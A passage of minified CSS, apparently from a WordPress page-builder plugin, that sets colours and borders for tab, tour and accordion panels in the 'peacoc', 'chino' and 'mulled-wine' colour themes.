.vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#4cadc9;background-color:transparent}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#4cadc9;background-color:transparent}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a{border-color:#4cadc9;background-color:transparent;color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#4cadc9;color:#fff}.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#4cadc9;background-color:transparent;color:#4cadc9}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4cadc9}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#40a8c5}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#39a0bd}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-peacoc.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a{background-color:#40a8c5;color:#fff}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#39a0bd}.vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#4cadc9;color:#fff}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4cadc9}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a{border-color:#c8bba1;background-color:#cec2ab;color:#fff}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#c3b498}.vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a{border-color:#c8bba1;background-color:#cec2ab;color:#fff}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#c3b498}.vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#cec2ab;background-color:transparent}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#cec2ab;background-color:transparent}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a{border-color:#cec2ab;background-color:transparent;color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#cec2ab;color:#fff}.vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#cec2ab;background-color:transparent;color:#cec2ab}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#cec2ab}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#c8bba1}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c3b498}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-chino.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a{background-color:#c8bba1;color:#fff}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#c3b498}.vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#cec2ab;color:#fff}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#cec2ab}.vc_non_responsive .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#cec2ab}.vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a{border-color:#484152;background-color:#50485b;color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#413a4a}.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a{border-color:#484152;background-color:#50485b;color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#413a4a}.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#50485b;background-color:transparent}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#50485b}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active 